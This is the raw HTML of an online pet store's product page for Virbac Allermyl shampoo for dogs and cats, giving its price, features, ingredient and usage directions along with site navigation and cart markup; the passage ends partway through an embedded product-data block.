	<ul><li><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/153-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></li><li><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/27-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/179-litter-trays">LITTER &amp; TRAYS</a>
	<ul><li><a href="https://www.marshallspetzone.com/270-litter">Litter</a></li><li><a href="https://www.marshallspetzone.com/271-trays">Trays</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/227-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/260-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/261-supplements">Supplements</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/297--cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/17-Fish">Fish</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/28-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/156-filters">Filters</a></li><li><a href="https://www.marshallspetzone.com/158-lights">Lights</a></li><li><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></li><li><a href="https://www.marshallspetzone.com/205-nets">Nets</a></li><li><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/29-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></li><li><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/30-aquarium-decor">Aquarium Decor</a>
	<ul><li><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></li><li><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></li></ul></li></ul></li><li><a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation">Vet Online</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/183-clearance-sale">Clearance sale</a>
	<ul><li><a href="https://www.marshallspetzone.com/186-collar-and-harness">Collar and Harness</a></li><li><a href="https://www.marshallspetzone.com/190-treats">Treats</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/194-cat-food">Cat Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/321-wet-food">Wet Food</a></li></ul></li><li><a href="https://www.marshallspetzone.com/210-sweaters-t-shirts">Sweaters &amp; T-Shirts</a></li><li><a href="https://www.marshallspetzone.com/247-buy-1-get-1-free">BUY 1 GET 1 FREE</a></li><li><a href="https://www.marshallspetzone.com/291-dog-food">Dog Food</a></li><li><a href="https://www.marshallspetzone.com/318-medicines-">Medicines</a></li><li><a href="https://www.marshallspetzone.com/320-shampoos-and-conditioners-">Shampoos and Conditioners</a></li><li><a href="https://www.marshallspetzone.com/343-valentine-s-special-combos">Valentine&#039;s Special Combos</a></li></ul></li><li><a href="/cdn-cgi/l/email-protection#afc6c1c9c0efc2cedddcc7cec3c3dcdfcadbd5c0c1ca81ccc0c290dcdacdc5caccdb92eddac3c48a9d9fe0ddcbcadddc">Bulk Orders</a></li><li><a href="https://www.marshallspetzone.com/blog/">Blog</a></li>
	</ul>
</div>

                    
                </div>
                 
            <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                         <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
    </a>
            <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.marshallspetzone.com/search?order=product.position.desc">
    <form method="get" action="//www.marshallspetzone.com/search?order=product.position.desc">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="hidden" name="order" value="product.position.desc" />
            <input type="text" name="s" value="" data-all-text="Show all results"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
 
                        <div class="st-search-bar for-mobile-only">
                        <input type="text" name="q" placeholder="Search....." value="" autocomplete="off" autocorrect="off">
                        <button type="submit" class="search-bar__submit" aria-labe="Search"></button>
                        </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.marshallspetzone.com/my-account"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
          
        </div>
    </div>
  
</div>


<style>

    .for-mobile-only {
        display: none;
    }

    .st-search-bar .input-close-btn {
        width: 20px;
        height: 25px !important;
        display: block;
        cursor: pointer;
        background-image: url(/st/cross.svg) !important;
        background-position-y: center !important;
        background-position-x: center;
        background-repeat: no-repeat !important;
        background-size: 11px !important;
        position: absolute;
        top: 0px;
        right: 0px;
        margin-right: 10px;
        margin-top: 5px;
        color: black;
    }
    .st-search-bar input {
        display: inline-block;
        border: 1px solid #1c1b1b;
        padding: 0px 14px;
        outline: none;
        padding-left: 35px!important;
        width: 100%;
        max-width: 230px;
        height: 35px;
        font-size: 16px!important;
        font-weight: 300;
        background-image: url(/st/search.svg);
        background-size: 16px;
        background-position-x: 12px;
        background-position-y: center;
        background-repeat: no-repeat;
        color: #000;
        text-transform: capitalize;
        line-height: normal;
        border-radius: 2px;
        padding-right: 35px;
    }
    .st-search-bar.for-desktop {
        display: block;
    }
    .st-search-bar-desktop input{
        border: 1px solid #555;
    }
    .st-search-bar {
        position: relative!important;
        min-width: 180px;
        z-index: 999;
        left: 0;
        margin-left: -20px;
        margin-top: -3px;
    }

    @media only screen and (max-width : 1025px) {
        .st-search-bar {
            margin-left: 0px;
        }

    }
    /*@media only screen and (max-width : 992px) {

        .st-search-bar {
            margin-left: -140px;
        }

    }*/

    @media only screen and (max-width: 992px){
        .st-search-bar input {
            height: 43px;
        }
        .for-mobile-only {
            display: block !important;
        }
        .st-search-bar.for-desktop {
            display: none;
        }
        .st-search-bar input {
            width: 100%;
            max-width: 100%;
            background: 0 0;
            line-height: normal;
            color: #424242;
            font-size: 16px;
            padding-left: 15px!important;
            -webkit-appearance: none;
            border: 1px solid #03243f45!important;
        }
        .st-search-bar.for-mobile-only .search-bar__submit {
            flex: unset;
            width: 50px;
            background-image: url(/st/search-icon-white.svg);
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 18px;
            position: absolute;
            right: 0;
            top: 0;
            left: auto;
            height: 100%;
            float: right;
            color: #fff;
            background-color: #d11511;
            border-radius: 0 3px 3px 0;
            border: 5px solid #d11511;
            box-shadow: none;
            padding: 12px 15px;
            display: block;
            min-height: 44px;
            margin-right: -1px;
        }
        .st-search-bar {

            margin: 10px 15px;
        }
        .for-mobile-only {
            display: block;
        }
        .st-search-bar input {
            border: 1px solid #03243f45 !important;
        }
        .st-search-bar .input-close-btn {
            margin-right: 12px;
            margin-top: 11px;
        }


    }
    @media only screen and (max-width: 767px){

        .st-search-bar .input-close-btn {
            margin-top: 8px;
        }
    }

</style>




    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" ></div>
                </div>
		<div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                      <form method="get" action="https://www.marshallspetzone.com/search">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Search" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://www.marshallspetzone.com/">
                        <img class="logo img-fluid"
                             src="/img/marshallspetzone-logo-1551438443.jpg"                              alt="Marshalls Petzone">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.marshallspetzone.com/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>Sign in</span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">0</span></i>
                        <span>Cart</span></a>
                    <div id="_mobile_blockcart-content"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>



                
    </div>
    


<!--
<div class="st-search-bar for-mobile-only">
    <input type="text" name="q" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off">
    <button type="submit" class="search-bar__submit" aria-label="Search"></button>
</div>
-->
                <div class="row">
                    
                </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/">
                                            <span itemprop="name">Home</span>
                                        </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/13-Dog">
                                            <span itemprop="name">Dog</span>
                                        </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/40-grooming">
                                            <span itemprop="name">Grooming</span>
                                        </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/80-shampoos-conditioners">
                                            <span itemprop="name">Shampoos &amp; Conditioners</span>
                                        </a>
                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/shampoos-conditioners/333-20662-virbac-allermyl-dog-shampoo-for-dogs.html#/pack-2">
                                            <span itemprop="name">Virbac Allermyl Dog Shampoo for Dogs-200 ml</span>
                                        </a>
                                        <meta itemprop="position" content="5">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/308-intas-procott-dog-shampoo-275ml.html" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://www.marshallspetzone.com/shampoos-conditioners/335-virbac-epi-soothe-200-ml.html" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" content="333" itemscope itemtype="https://schema.org/Product">

 
        <div class="row product-info-row">
            <div class="col-md-5 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%</li>
                            </ul>
        

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/367-thickbox_default/virbac-allermyl-dog-shampoo-for-dogs.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://www.marshallspetzone.com/367-large_default/virbac-allermyl-dog-shampoo-for-dogs.jpg"                                data-image-large-src="https://www.marshallspetzone.com/367-thickbox_default/virbac-allermyl-dog-shampoo-for-dogs.jpg"
                                alt="Virbac Allermyl Dog Shampoo For Dogs"
                                title="Virbac Allermyl Dog Shampoo For Dogs"
                                itemprop="image"
                                content="https://www.marshallspetzone.com/367-large_default/virbac-allermyl-dog-shampoo-for-dogs.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

        

    
     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-7 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Virbac Allermyl Dog Shampoo for Dogs-200 ml</span></h1>
                    


		
		
		
                        
                            			
                                                    

                    
                        


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Reference </label>
                    <span itemprop="sku"></span>
                </div>
                                

        
            
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/shampoos-conditioners/333-20662-virbac-allermyl-dog-shampoo-for-dogs.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Virbac Allermyl Dog Shampoo for Dogs-200 ml"/>

        <meta itemprop="description" content="Useful for sensitive skin pets &amp;amp; highly effective to skin infections.
Type: Shampoo
QYT: 200 ml
Suitable: both dogs &amp;amp; cats "/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">kajal</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 12:07:35" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">its Maintains natural microbial balance</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

        


                            
                                    <span id="product-availability"
                          class="badge badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In-Stock
                                  </span>
                            
        

        
            <div class="has-discount"
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                			 				<link itemprop="availability" href="https://schema.org/InStock"/>
                                
                <meta itemprop="priceValidUntil" content="01-01-2031">
                <meta itemprop="priceCurrency" content="INR">
                <meta itemprop="url" content="https://www.marshallspetzone.com/shampoos-conditioners/333-20662-virbac-allermyl-dog-shampoo-for-dogs.html#/77-pack-2">
                <div>
                    <span itemprop="price" class="product-price" content="561.7">₹561.70</span>
                                            <span class="product-discount">
                            <!-- MODULE Loyalty -->
<p id="loyalty" class="align_justify">
      By buying this product you can collect up to <b><span id="totLoyaltyAdvanced_points">10</span>
     points</b>.
    Your cart will total <b><span id="total_totLoyaltyAdvanced_points">10</span>
    points</b> that can be converted into a voucher of
    <span>₹10.00</span>.
  </p>
<!-- END : MODULE Loyalty -->

                            <span class="regular-price">₹685.00</span>
                         </span>

                                                    <span class="badge badge-discount discount discount-percentage">-18%</span>
                        
                        
                                    </div>

                
                                    
            </div>
        

            

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tax included
                        
            
                                                </div>
        
            </div>






                    
                    </div>
                
                <div class="product-information">
		
                    
                        <div id="product-description-short-333"
                             itemprop="description" class="rte-content"><p><span style="color:#000000;"><img src="https://www.marshallspetzone.com/img/cms/PACK1,2.jpg" alt="" width="1003" height="200" />Useful for sensitive skin pets &amp; highly effective to skin infections.<strong></strong></span></p>
<p><span style="color:#000000;"><strong>Type:</strong> Shampoo</span></p>
<p><span style="color:#000000;"><strong>QYT:</strong> 200 ml</span></p>
<p><span style="color:#000000;"><strong>Suitable:</strong> both dogs &amp; cats </span></p></div>
                    
                       <div  itemprop="brand" itemscope itemtype="https://schema.org/Brand">
                            <a  href="https://www.marshallspetzone.com/brand/39-virbac" title="VIRBAC">
                              <b>Brand</b>: VIRBAC
                            </a>
                          <meta itemprop="url" content="https://www.marshallspetzone.com/brand/39-virbac" />
                            <meta itemprop="name" content="VIRBAC" title="VIRBAC" />
                          
                            </div>

                    
                    <div class="product-actions">

                        
                            <form action="https://www.marshallspetzone.com/cart" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="4146f18eea588921930349bc69d75e77">
                                <input type="hidden" name="id_product" value="333"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
                    <div class="clearfix product-variants-item">
            <span class="form-control-label">Pack</span>
                            <ul id="group_8">
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="8"
                                   name="group[8]"
                                   value="95">
                            <span class="radio-label">1</span>
                        </li>
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="8"
                                   name="group[8]"
                                   value="77" checked="checked">
                            <span class="radio-label">2</span>
                        </li>
                                    </ul>
                    </div>
            </div>
                                

                                
                                                                    


                                
                                    <div class="product-add-to-cart pt-3">
            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="2"
                                class="input-group"
                                min="2"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Add to cart
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="333"
           data-id-product-attribute="20662"
           data-url="//www.marshallspetzone.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>

            </div>
        

        
            <p class="product-minimal-quantity">
                                    <i class="fa fa-info-circle" aria-hidden="true"></i>
                    The minimum purchase order quantity for the product is 2.
                            </p>
        
    </div>

<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="ab2ccd21bf0f413ff97e82f2-text/javascript">
jQuery(document).ready(function(){
    jQuery(".input-radio").click(function(){
        jQuery("#product_customization_id").val(jQuery(this).val());

    });
	//console.log(jQuery(".input-radio").val() + " neeraj ");
    jQuery("#product_customization_id").val(jQuery(".input-radio").val());
});
</script>
                                


                                
                                                                    

                                
                                    <div class="product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https://www.marshallspetzone.com/shampoos-conditioners/333-virbac-allermyl-dog-shampoo-for-dogs.html" title="Share" target="_blank">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Virbac Allermyl Dog Shampoo for Dogs-200 ml https://www.marshallspetzone.com/shampoos-conditioners/333-virbac-allermyl-dog-shampoo-for-dogs.html" title="Tweet" target="_blank">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="googleplus">
            <a href="https://plus.google.com/share?url=https://www.marshallspetzone.com/shampoos-conditioners/333-virbac-allermyl-dog-shampoo-for-dogs.html" title="Google+" target="_blank">
                              <i class="fa fa-google-plus" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https://www.marshallspetzone.com/367/virbac-allermyl-dog-shampoo-for-dogs.jpg&amp;url=https://www.marshallspetzone.com/shampoos-conditioners/333-virbac-allermyl-dog-shampoo-for-dogs.html" title="Pinterest" target="_blank">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  

</div>
                                

                                
                            </form>
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                    </div>
                </div>
            </div>

            
        </div>

        </div>
       

                    

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Product Details
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0">Reviews</a>
                </li>
                        
        </ul>

        <div id="product-infos-tabs-content"  class="tab-content">
            <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content">
                                                
                                                
                        <p><span m"color:#000000;">If your dog or cat has had any skin allergy, the skin remains vulnerable for a while. The shampoo is specially formulated for dogs &amp; cats who have sensitive skin or skin that is prone to skin infections. The foaming microemulsion, hypoallergenic shampoo gently cleans the skin and reduces the buildup of allergens</span></p>
<p><span m"color:#000000;"><strong>FEATURES</strong></span></p>
<ul><li><span m"color:#000000;">Maintains natural microbial balance</span></li>
<li><span m"color:#000000;">Soothing moisturising shampoo for itchy skin</span></li>
<li><span m"color:#000000;">Suitable for dogs &amp; Cats</span></li>
<li><span m"color:#000000;">Helps restore skin integrity &amp; epiderma barrier function</span></li>
</ul><p><span m"color:#000000;"><strong>Indications:</strong> For the Topical management of Atopic dermatitis.</span></p>
<p><span m"color:#000000;"><strong>Compositions:</strong> Piroctone olamine in shampoo base – 0.5%w/w.</span></p>
<p><span m"color:#000000;"><strong>Directions to use:</strong></span></p>
<ul><li><span m"color:#000000;">Wet the hair and apply shampoo. </span></li>
<li><span m"color:#000000;">Rub to form a rich lather. </span></li>
<li><span m"color:#000000;">The interval of shampoo using can be determined by vet based on stage of Atopic Dermatitis.</span></li>
</ul><p></p>
<p></p></div>
                        
                    </div>
                
            </div>

            <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;39&quot;,&quot;id_supplier&quot;:&quot;2&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;80&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;2&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20b9561.70&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;20662&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2015-07-11 15:06:26&quot;,&quot;date_upd&quot;:&quot;2025-09-17 16:31:47&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Virbac Allermyl Shampoo is at the lowest price at just \u20b9 484.50 with Free Shipment and COD is available all over India&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Virbac Allermyl Shampoo at lowest price in India&quot;,&quot;link_rewrite&quot;:&quot;virbac-allermyl-dog-shampoo-for-dogs&quot;,&quot;name&quot;:&quot;Virbac Allermyl Dog Shampoo for Dogs-200 ml&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;If your dog or cat has had any skin allergy, the skin remains vulnerable for a while. The shampoo is specially formulated for dogs &amp;amp; cats who have sensitive skin or skin that is prone to skin infections. The foaming microemulsion, hypoallergenic shampoo gently cleans the skin and reduces the buildup of allergens&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;FEATURES&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;ul&gt;&lt;li&gt;&lt;span 